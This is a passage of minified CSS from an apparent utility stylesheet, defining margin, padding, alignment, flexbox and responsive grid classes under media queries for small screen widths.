-xl{margin-top:1.875rem}._mr-xl{margin-right:1.875rem}._mb-xl{margin-bottom:1.875rem}._ml-xl{margin-left:1.875rem}._mtb-xl{margin-top:1.875rem;margin-bottom:1.875rem}._mlr-xl{margin-left:1.875rem;margin-right:1.875rem}._m-mg{margin:2.5rem}._mt-mg{margin-top:2.5rem}._mr-mg{margin-right:2.5rem}._mb-mg{margin-bottom:2.5rem}._ml-mg{margin-left:2.5rem}._mtb-mg{margin-top:2.5rem;margin-bottom:2.5rem}._mlr-mg{margin-left:2.5rem;margin-right:2.5rem}._m-db{margin:5rem}._mt-db{margin-top:5rem}._mr-db{margin-right:5rem}._mb-db{margin-bottom:5rem}._ml-db{margin-left:5rem}._mtb-db{margin-top:5rem;margin-bottom:5rem}._mlr-db{margin-left:5rem;margin-right:5rem}._p-none{padding:0}._pt-none{padding-top:0}._pr-none{padding-right:0}._pb-none{padding-bottom:0}._pl-none{padding-left:0}._ptb-none{padding-top:0;padding-bottom:0}._plr-none{padding-left:0;padding-right:0}._p-sm{padding:.3125rem}._pt-sm{padding-top:.3125rem}._pr-sm{padding-right:.3125rem}._pb-sm{padding-bottom:.3125rem}._pl-sm{padding-left:.3125rem}._ptb-sm{padding-top:.3125rem;padding-bottom:.3125rem}._plr-sm{padding-left:.3125rem;padding-right:.3125rem}._p-ms{padding:.625rem}._pt-ms{padding-top:.625rem}._pr-ms{padding-right:.625rem}._pb-ms{padding-bottom:.625rem}._pl-ms{padding-left:.625rem}._ptb-ms{padding-top:.625rem;padding-bottom:.625rem}._plr-ms{padding-left:.625rem;padding-right:.625rem}._p-md{padding:.9375rem}._pt-md{padding-top:.9375rem}._pr-md{padding-right:.9375rem}._pb-md{padding-bottom:.9375rem}._pl-md{padding-left:.9375rem}._ptb-md{padding-top:.9375rem;padding-bottom:.9375rem}._plr-md{padding-left:.9375rem;padding-right:.9375rem}._p-def{padding:1.25rem}._pt-def{padding-top:1.25rem}._pr-def{padding-right:1.25rem}._pb-def{padding-bottom:1.25rem}._pl-def{padding-left:1.25rem}._ptb-def{padding-top:1.25rem;padding-bottom:1.25rem}._plr-def{padding-left:1.25rem;padding-right:1.25rem}._p-lg{padding:1.5625rem}._pt-lg{padding-top:1.5625rem}._pr-lg{padding-right:1.5625rem}._pb-lg{padding-bottom:1.5625rem}._pl-lg{padding-left:1.5625rem}._ptb-lg{padding-top:1.5625rem;padding-bottom:1.5625rem}._plr-lg{padding-left:1.5625rem;padding-right:1.5625rem}._p-xl{padding:1.875rem}._pt-xl{padding-top:1.875rem}._pr-xl{padding-right:1.875rem}._pb-xl{padding-bottom:1.875rem}._pl-xl{padding-left:1.875rem}._ptb-xl{padding-top:1.875rem;padding-bottom:1.875rem}._plr-xl{padding-left:1.875rem;padding-right:1.875rem}._p-mg{padding:2.5rem}._pt-mg{padding-top:2.5rem}._pr-mg{padding-right:2.5rem}._pb-mg{padding-bottom:2.5rem}._pl-mg{padding-left:2.5rem}._ptb-mg{padding-top:2.5rem;padding-bottom:2.5rem}._plr-mg{padding-left:2.5rem;padding-right:2.5rem}._p-db{padding:5rem}._pt-db{padding-top:5rem}._pr-db{padding-right:5rem}._pb-db{padding-bottom:5rem}._pl-db{padding-left:5rem}._ptb-db{padding-top:5rem;padding-bottom:5rem}._plr-db{padding-left:5rem;padding-right:5rem}._text-left{text-align:left}._text-right{text-align:right}._text-center{text-align:center}._ellipsis{max-width:100%}._ellipsis,._ellipsis-free{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}._hide,.no-touchevents ._hide-notouch,.touchevents ._hide-touch{display:none!important}._unhidden{display:initial}@media only screen and (min-width:321px){.grid--st-hspaces-none{margin-left:0;margin-right:0}.grid--st-hspaces-none>*{padding-left:0;padding-right:0}.grid--st-vspaces-none{margin-top:0;margin-bottom:0}.grid--st-vspaces-none>*{padding-top:0;padding-bottom:0}.grid--st-spaces-none{margin:0}.grid--st-spaces-none>*{padding:0}.grid--st-hspaces-sm{margin-left:-.15625rem;margin-right:-.15625rem}.grid--st-hspaces-sm>*{padding-left:.15625rem;padding-right:.15625rem}.grid--st-vspaces-sm{margin-top:-.15625rem;margin-bottom:-.15625rem}.grid--st-vspaces-sm>*{padding-top:.15625rem;padding-bottom:.15625rem}.grid--st-spaces-sm{margin:-.15625rem}.grid--st-spaces-sm>*{padding:.15625rem}.grid--st-hspaces-ms{margin-left:-.3125rem;margin-right:-.3125rem}.grid--st-hspaces-ms>*{padding-left:.3125rem;padding-right:.3125rem}.grid--st-vspaces-ms{margin-top:-.3125rem;margin-bottom:-.3125rem}.grid--st-vspaces-ms>*{padding-top:.3125rem;padding-bottom:.3125rem}.grid--st-spaces-ms{margin:-.3125rem}.grid--st-spaces-ms>*{padding:.3125rem}.grid--st-hspaces-md{margin-left:-.46875rem;margin-right:-.46875rem}.grid--st-hspaces-md>*{padding-left:.46875rem;padding-right:.46875rem}.grid--st-vspaces-md{margin-top:-.46875rem;margin-bottom:-.46875rem}.grid--st-vspaces-md>*{padding-top:.46875rem;padding-bottom:.46875rem}.grid--st-spaces-md{margin:-.46875rem}.grid--st-spaces-md>*{padding:.46875rem}.grid--st-hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--st-hspaces-def>*{padding-left:.625rem;padding-right:.625rem}.grid--st-vspaces-def{margin-top:-.625rem;margin-bottom:-.625rem}.grid--st-vspaces-def>*{padding-top:.625rem;padding-bottom:.625rem}.grid--st-spaces-def{margin:-.625rem}.grid--st-spaces-def>*{padding:.625rem}.grid--st-hspaces-lg{margin-left:-.78125rem;margin-right:-.78125rem}.grid--st-hspaces-lg>*{padding-left:.78125rem;padding-right:.78125rem}.grid--st-vspaces-lg{margin-top:-.78125rem;margin-bottom:-.78125rem}.grid--st-vspaces-lg>*{padding-top:.78125rem;padding-bottom:.78125rem}.grid--st-spaces-lg{margin:-.78125rem}.grid--st-spaces-lg>*{padding:.78125rem}.grid--st-hspaces-xl{margin-left:-.9375rem;margin-right:-.9375rem}.grid--st-hspaces-xl>*{padding-left:.9375rem;padding-right:.9375rem}.grid--st-vspaces-xl{margin-top:-.9375rem;margin-bottom:-.9375rem}.grid--st-vspaces-xl>*{padding-top:.9375rem;padding-bottom:.9375rem}.grid--st-spaces-xl{margin:-.9375rem}.grid--st-spaces-xl>*{padding:.9375rem}.grid--st-hspaces-mg{margin-left:-1.25rem;margin-right:-1.25rem}.grid--st-hspaces-mg>*{padding-left:1.25rem;padding-right:1.25rem}.grid--st-vspaces-mg{margin-top:-1.25rem;margin-bottom:-1.25rem}.grid--st-vspaces-mg>*{padding-top:1.25rem;padding-bottom:1.25rem}.grid--st-spaces-mg{margin:-1.25rem}.grid--st-spaces-mg>*{padding:1.25rem}.grid--st-hspaces-db{margin-left:-2.5rem;margin-right:-2.5rem}.grid--st-hspaces-db>*{padding-left:2.5rem;padding-right:2.5rem}.grid--st-vspaces-db{margin-top:-2.5rem;margin-bottom:-2.5rem}.grid--st-vspaces-db>*{padding-top:2.5rem;padding-bottom:2.5rem}.grid--st-spaces-db{margin:-2.5rem}.grid--st-spaces-db>*{padding:2.5rem}.grid--st-1>*{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}.grid--st-2>*{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.grid--st-3>*{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.grid--st-4>*{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.grid--st-5>*{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}.grid--st-6>*{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.grid--st-7>*{-ms-flex-preferred-size:14.28571%;flex-basis:14.28571%;width:14.28571%;max-width:14.28571%}.grid--st-8>*{-ms-flex-preferred-size:12.5%;flex-basis:12.5%;width:12.5%;max-width:12.5%}.grid--st-9>*{-ms-flex-preferred-size:11.11111%;flex-basis:11.11111%;width:11.11111%;max-width:11.11111%}.grid--st-10>*{-ms-flex-preferred-size:10%;flex-basis:10%;width:10%;max-width:10%}.grid--st-11>*{-ms-flex-preferred-size:9.09091%;flex-basis:9.09091%;width:9.09091%;max-width:9.09091%}.grid--st-12>*{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--st-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}.gcell--st-1{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--st-2{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.gcell--st-3{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.gcell--st-4{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.gcell--st-5{-ms-flex-preferred-size:41.66667%;flex-basis:41.66667%;width:41.66667%;max-width:41.66667%}.gcell--st-6{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.gcell--st-7{-ms-flex-preferred-size:58.33333%;flex-basis:58.33333%;width:58.33333%;max-width:58.33333%}.gcell--st-8{-ms-flex-preferred-size:66.66667%;flex-basis:66.66667%;width:66.66667%;max-width:66.66667%}.gcell--st-9{-ms-flex-preferred-size:75%;flex-basis:75%;width:75%;max-width:75%}.gcell--st-10{-ms-flex-preferred-size:83.33333%;flex-basis:83.33333%;width:83.33333%;max-width:83.33333%}.gcell--st-11{-ms-flex-preferred-size:91.66667%;flex-basis:91.66667%;width:91.66667%;max-width:91.66667%}.gcell--st-12{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._st-col-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}._st-col-1{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._st-col-2{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}._st-col-3{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}._st-col-4{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}._st-col-5{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}._st-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}._st-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}._st-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}._st-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}._st-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}._st-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}._st-justify-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}._st-justify-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}._st-justify-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}._st-justify-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}._st-justify-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}._st-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}._st-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}._st-self-center{-ms-flex-item-align:center!important;align-self:center!important}._st-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}._st-flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}._st-flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}._st-flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}._st-flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}._st-flex-row{-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}._st-flex-row,._st-flex-row-reverse{-webkit-box-orient:horizontal!important}._st-flex-row-reverse{-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}._st-flex-grow{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}._st-flex-nogrow{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}._st-flex-shrink{-ms-flex-negative:1!important;flex-shrink:1!important}._st-flex-noshrink{-ms-flex-negative:0!important;flex-shrink:0!important}._st-flex-order-0{-webkit-box-ordinal-group:1!important;-ms-flex-order:0!important;order:0!important}._st-flex-order-1{-webkit-box-ordinal-group:2!important;-ms-flex-order:1!important;order:1!important}._st-flex-order-2{-webkit-box-ordinal-group:3!important;-ms-flex-order:2!important;order:2!important}._st-flex-order-3{-webkit-box-ordinal-group:4!important;-ms-flex-order:3!important;order:3!important}._st-flex-order-4{-webkit-box-ordinal-group:5!important;-ms-flex-order:4!important;order:4!important}._st-flex-order-5{-webkit-box-ordinal-group:6!important;-ms-flex-order:5!important;order:5!important}._st-m-auto{margin:auto}._st-mt-auto{margin-top:auto}._st-mr-auto{margin-right:auto}._st-mb-auto{margin-bottom:auto}._st-ml-auto{margin-left:auto}._st-mtb-auto{margin-top:auto;margin-bottom:auto}._st-mlr-auto{margin-left:auto;margin-right:auto}._st-m-none{margin:0}._st-mt-none{margin-top:0}._st-mr-none{margin-right:0}._st-mb-none{margin-bottom:0}._st-ml-none{margin-left:0}._st-mtb-none{margin-top:0;margin-bottom:0}._st-mlr-none{margin-left:0;margin-right:0}._st-m-sm{margin:.3125rem}._st-mt-sm{margin-top:.3125rem}._st-mr-sm{margin-right:.3125rem}._st-mb-sm{margin-bottom:.3125rem}._st-ml-sm{margin-left:.3125rem}._st-mtb-sm{margin-top:.3125rem;margin-bottom:.3125rem}._st-mlr-sm{margin-left:.3125rem;margin-right:.3125rem}._st-m-ms{margin:.625rem}._st-mt-ms{margin-top:.625rem}._st-mr-ms{margin-right:.625rem}._st-mb-ms{margin-bottom:.625rem}._st-ml-ms{margin-left:.625rem}._st-mtb-ms{margin-top:.625rem;margin-bottom:.625rem}._st-mlr-ms{margin-left:.625rem;margin-right:.625rem}._st-m-md{margin:.9375rem}._st-mt-md{margin-top:.9375rem}._st-mr-md{margin-right:.9375rem}._st-mb-md{margin-bottom:.9375rem}._st-ml-md{margin-left:.9375rem}._st-mtb-md{margin-top:.9375rem;margin-bottom:.9375rem}._st-mlr-md{margin-left:.9375rem;margin-right:.9375rem}._st-m-def{margin:1.25rem}._st-mt-def{margin-top:1.25rem}._st-mr-def{margin-right:1.25rem}._st-mb-def{margin-bottom:1.25rem}._st-ml-def{margin-left:1.25rem}._st-mtb-def{margin-top:1.25rem;margin-bottom:1.25rem}._st-mlr-def{margin-left:1.25rem;margin-right:1.25rem}._st-m-lg{margin:1.5625rem}._st-mt-lg{margin-top:1.5625rem}._st-mr-lg{margin-right:1.5625rem}._st-mb-lg{margin-bottom:1.5625rem}._st-ml-lg{margin-left:1.5625rem}._st-mtb-lg{margin-top:1.5625rem;margin-bottom:1.5625rem}._st-mlr-lg{margin-left:1.5625rem;margin-right:1.5625rem}._st-m-xl{margin:1.875rem}._st-mt-xl{margin-top:1.875rem}._st-mr-xl{margin-right:1.875rem}._st-mb-xl{margin-bottom:1.875rem}._st-ml-xl{margin-left:1.875rem}._st-mtb-xl{margin-top:1.875rem;margin-bottom:1.875rem}._st-mlr-xl{margin-left:1.875rem;margin-right:1.875rem}._st-m-mg{margin:2.5rem}._st-mt-mg{margin-top:2.5rem}._st-mr-mg{margin-right:2.5rem}._st-mb-mg{margin-bottom:2.5rem}._st-ml-mg{margin-left:2.5rem}._st-mtb-mg{margin-top:2.5rem;margin-bottom:2.5rem}._st-mlr-mg{margin-left:2.5rem;margin-right:2.5rem}._st-m-db{margin:5rem}._st-mt-db{margin-top:5rem}._st-mr-db{margin-right:5rem}._st-mb-db{margin-bottom:5rem}._st-ml-db{margin-left:5rem}._st-mtb-db{margin-top:5rem;margin-bottom:5rem}._st-mlr-db{margin-left:5rem;margin-right:5rem}._st-p-none{padding:0}._st-pt-none{padding-top:0}._st-pr-none{padding-right:0}._st-pb-none{padding-bottom:0}._st-pl-none{padding-left:0}._st-ptb-none{padding-top:0;padding-bottom:0}._st-plr-none{padding-left:0;padding-right:0}._st-p-sm{padding:.3125rem}._st-pt-sm{padding-top:.3125rem}._st-pr-sm{padding-right:.3125rem}._st-pb-sm{padding-bottom:.3125rem}._st-pl-sm{padding-left:.3125rem}._st-ptb-sm{padding-top:.3125rem;padding-bottom:.3125rem}._st-plr-sm{padding-left:.3125rem;padding-right:.3125rem}._st-p-ms{padding:.625rem}._st-pt-ms{padding-top:.625rem}._st-pr-ms{padding-right:.625rem}._st-pb-ms{padding-bottom:.625rem}._st-pl-ms{padding-left:.625rem}._st-ptb-ms{padding-top:.625rem;padding-bottom:.625rem}._st-plr-ms{padding-left:.625rem;padding-right:.625rem}._st-p-md{padding:.9375rem}._st-pt-md{padding-top:.9375rem}._st-pr-md{padding-right:.9375rem}._st-pb-md{padding-bottom:.9375rem}._st-pl-md{padding-left:.9375rem}._st-ptb-md{padding-top:.9375rem;padding-bottom:.9375rem}._st-plr-md{padding-left:.9375rem;padding-right:.9375rem}._st-p-def{padding:1.25rem}._st-pt-def{padding-top:1.25rem}._st-pr-def{padding-right:1.25rem}._st-pb-def{padding-bottom:1.25rem}._st-pl-def{padding-left:1.25rem}._st-ptb-def{padding-top:1.25rem;padding-bottom:1.25rem}._st-plr-def{padding-left:1.25rem;padding-right:1.25rem}._st-p-lg{padding:1.5625rem}._st-pt-lg{padding-top:1.5625rem}._st-pr-lg{padding-right:1.5625rem}._st-pb-lg{padding-bottom:1.5625rem}._st-pl-lg{padding-left:1.5625rem}._st-ptb-lg{padding-top:1.5625rem;padding-bottom:1.5625rem}._st-plr-lg{padding-left:1.5625rem;padding-right:1.5625rem}._st-p-xl{padding:1.875rem}._st-pt-xl{padding-top:1.875rem}._st-pr-xl{padding-right:1.875rem}._st-pb-xl{padding-bottom:1.875rem}._st-pl-xl{padding-left:1.875rem}._st-ptb-xl{padding-top:1.875rem;padding-bottom:1.875rem}._st-plr-xl{padding-left:1.875rem;padding-right:1.875rem}._st-p-mg{padding:2.5rem}._st-pt-mg{padding-top:2.5rem}._st-pr-mg{padding-right:2.5rem}._st-pb-mg{padding-bottom:2.5rem}._st-pl-mg{padding-left:2.5rem}._st-ptb-mg{padding-top:2.5rem;padding-bottom:2.5rem}._st-plr-mg{padding-left:2.5rem;padding-right:2.5rem}._st-p-db{padding:5rem}._st-pt-db{padding-top:5rem}._st-pr-db{padding-right:5rem}._st-pb-db{padding-bottom:5rem}._st-pl-db{padding-left:5rem}._st-ptb-db{padding-top:5rem;padding-bottom:5rem}._st-plr-db{padding-left:5rem;padding-right:5rem}._st-text-left{text-align:left}._st-text-right{text-align:right}._st-text-center{text-align:center}._st-ellipsis{max-width:100%}._st-ellipsis,._st-ellipsis-free{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}._st-hide{display:none!important}}@media only screen and (min-width:376px){.grid--xs-hspaces-none{margin-left:0;margin-right:0}.grid--xs-hspaces-none>*{padding-left:0;padding-right:0}.grid--xs-vspaces-none{margin-top:0;margin-bottom:0}.grid--xs-vspaces-none>*{padding-top:0;padding-bottom:0}.grid--xs-spaces-none{margin:0}.grid--xs-spaces-none>*{padding:0}.grid--xs-hspaces-sm{margin-left:-.15625rem;margin-right:-.15625rem}.grid--xs-hspaces-sm>*{padding-left:.15625rem;padding-right:.15625rem}.grid--xs-vspaces-sm{margin-top:-.15625rem;margin-bottom:-.15625rem}.grid--xs-vspaces-sm>*{padding-top:.15625rem;padding-bottom:.15625rem}.grid--xs-spaces-sm{margin:-.15625rem}.grid--xs-spaces-sm>*{padding:.15625rem}.grid--xs-hspaces-ms{margin-left:-.3125rem;margin-right:-.3125rem}.grid--xs-hspaces-ms>*{padding-left:.3125rem;padding-right:.3125rem}.grid--xs-vspaces-ms{margin-top:-.3125rem;margin-bottom:-.3125rem}.grid--xs-vspaces-ms>*{padding-top:.3125rem;padding-bottom:.3125rem}.grid--xs-spaces-ms{margin:-.3125rem}.grid--xs-spaces-ms>*{padding:.3125rem}.grid--xs-hspaces-md{margin-left:-.46875rem;margin-right:-.46875rem}.grid--xs-hspaces-md>*{padding-left:.46875rem;padding-right:.46875rem}.grid--xs-vspaces-md{margin-top:-.46875rem;margin-bottom:-.46875rem}.grid--xs-vspaces-md>*{padding-top:.46875rem;padding-bottom:.46875rem}.grid--xs-spaces-md{margin:-.46875rem}.grid--xs-spaces-md>*{padding:.46875rem}.grid--xs-hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--xs-hspaces-def>*{padding-left:.625rem;padding-right:.625rem}.grid--xs-vspaces-def{margin-top:-.625rem;margin-bottom:-.625rem}.grid--xs-vspaces-def>*{padding-top:.625rem;padding-bottom:.625rem}.grid--xs-spaces-def{margin:-.625rem}.grid--xs-spaces-def>*{padding:.625rem}.grid--xs-hspaces-lg{margin-left:-.78125rem;margin-right:-.78125rem}.grid--xs-hspaces-lg>*{padding-left:.78125rem;padding-right:.78125rem}.grid--xs-vspaces-lg{margin-top:-.78125rem;margin-bottom:-.78125rem}.grid--xs-vspaces-lg>*{padding-top:.78125rem;padding-bottom:.78125rem}.grid--xs-spaces-lg{margin:-.78125rem}.grid--xs-spaces-lg>*{padding:.78125rem}.grid--xs-hspaces-xl{margin-left:-.9375rem;margin-right:-.9375rem}.grid--xs-hspaces-xl>*{padding-left:.9375rem;padding-right:.9375rem}.grid--xs-vspaces-xl{margin-top:-.9375rem;margin-bottom:-.9375rem}.grid--xs-vspaces-xl>*{padding-top:.9375rem;padding-bottom:.9375rem}.grid--xs-spaces-xl{margin:-.9375rem}.grid--xs-spaces-xl>*{padding:.9375rem}.grid--xs-hspaces-mg{margin-left:-1.25rem;margin-right:-1.25rem}.grid--xs-hspaces-mg>*{padding-left:1.25rem;padding-right:1.25rem}.grid--xs-vspaces-mg{margin-top:-1.25rem;margin-bottom:-1.25rem}.grid--xs-vspaces-mg>*{padding-top:1.25rem;padding-bottom:1.25rem}.grid--xs-spaces-mg{margin:-1.25rem}.grid--xs-spaces-mg>*{padding:1.25rem}.grid--xs-hspaces-db{margin-left:-2.5rem;margin-right:-2.5rem}.grid--xs-hspaces-db>*{padding-left:2.5rem;padding-right:2.5rem}.grid--xs-vspaces-db{margin-top:-2.5rem;margin-bottom:-2.5rem}.grid--xs-vspaces-db>*{padding-top:2.5rem;padding-bottom:2.5rem}.grid--xs-spaces-db{margin:-2.5rem}.grid--xs-spaces-db>*{padding:2.5rem}.grid--xs-1>*{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}.grid--xs-2>*{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.grid--xs-3>*{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.grid--xs-4>*{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.grid--xs-5>*{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}.grid--xs-6>*{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.grid--xs-7>*{-ms-flex-preferred-size:14.28571%;flex-basis:14.28571%;width:14.28571%;max-width:14.28571%}.grid--xs-8>*{-ms-flex-preferred-size:12.5%;flex-basis:12.5%;width:12.5%;max-width:12.5%}.grid--xs-9>*{-ms-flex-preferred-size:11.11111%;flex-basis:11.11111%;width:11.11111%;max-width:11.11111%}.grid--xs-10>*{-ms-flex-preferred-size:10%;flex-basis:10%;width:10%;max-width:10%}.grid--xs-11>*{-ms-flex-preferred-size:9.09091%;flex-basis:9.09091%;width:9.09091%;max-width:9.09091%}.grid--xs-12>*{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--xs-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}.gcell--xs-1{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--xs-2{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.gcell--xs-3{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.gcell--xs-4{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.gcell--xs-5{-ms-flex-preferred-size:41.66667%;flex-basis:41.66667%;width:41.66667%;max-width:41.66667%}.gcell--xs-6{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.gcell--xs-7{-ms-flex-preferred-size:58.33333%;flex-basis:58.33333%;width:58.33333%;max-width:58.33333%}.gcell--xs-8{-ms-flex-preferred-size:66.66667%;flex-basis:66.66667%;width:66.66667%;max-width:66.66667%}.gcell--xs-9{-ms-flex-preferred-size:75%;flex-basis:75%;width:75%;max-width:75%}.gcell--xs-10{-ms-flex-preferred-size:83.33333%;flex-basis:83.33333%;width:83.33333%;max-width:83.33333%}.gcell--xs-11{-ms-flex-preferred-size:91.66667%;flex-basis:91.66667%;width:91.66667%;max-width:91.66667%}.gcell--xs-12{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._xs-col-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}._xs-col-1{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._xs-col-2{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}._xs-col-3{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}._xs-col-4{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}._xs-col-5{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}._xs-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}._xs-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}._xs-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}._xs-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}._xs-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}._xs-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}._xs-justify-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}._xs-justify-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}._xs-justify-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}._xs-justify-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}._xs-justify-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}._xs-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}._xs-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}._xs-self-center{-ms-flex-item-align:center!important;align-self:center!important}._xs-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}._xs-flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}._xs-flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}._xs-flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}._xs-flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}._xs-flex-row{-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}._xs-flex-row,._xs-flex-row-reverse{-webkit-box-orient:horizontal!important}._xs-flex-row-reverse{-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}._xs-flex-grow{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}._xs-flex-nogrow{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}._xs-flex-shrink{-ms-flex-negative:1!important;flex-shrink:1!important}._xs-flex-noshrink{-ms-flex-negative:0!important;flex-shrink:0!important}._xs-flex-order-0{-webkit-box-ordinal-group:1!important;-ms-flex-order:0!important;order:0!important}._xs-flex-order-1{-webkit-box-ordinal-group:2!important;-ms-flex-order:1!important;order:1!important}._xs-flex-order-2{-webkit-box-ordinal-group:3!important;-ms-flex-order:2!important;order:2!important}._xs-flex-order-3{-webkit-box-ordinal-group:4!important;-ms-flex-order:3!important;order:3!important}._xs-flex-order-4{-webkit-box-ordinal-group:5!important;-ms-flex-order:4!important;order:4!important}._xs-flex-order-5{-webkit-box-ordinal-group:6!important;-ms-flex-order:5!important;order:5!important}._xs-m-auto{margin:auto}._xs-mt-auto{margin-top:auto}._xs-mr-auto{margin-right:auto}._xs-mb-auto{margin-bottom:auto}._xs-ml-auto{margin-left:auto}._xs-mtb-auto{margin-top:auto;margin-bottom:auto}._xs-mlr-auto{margin-left:auto;margin-right:auto}._xs-m-none{margin:0}._xs-mt-none{margin-top:0}._xs-mr-none{margin-right:0}._xs-mb-none{margin-bottom:0}._xs-ml-none{margin-left:0}._xs-mtb-none{margin-top:0;margin-bottom:0}._xs-mlr-none{margin-left:0;margin-right:0}._xs-m-sm{margin:.3125rem}._xs-mt-sm{margin-top:.3125rem}._xs-mr-sm{margin-right:.3125rem}._xs-mb-sm{margin-bottom:.3125rem}.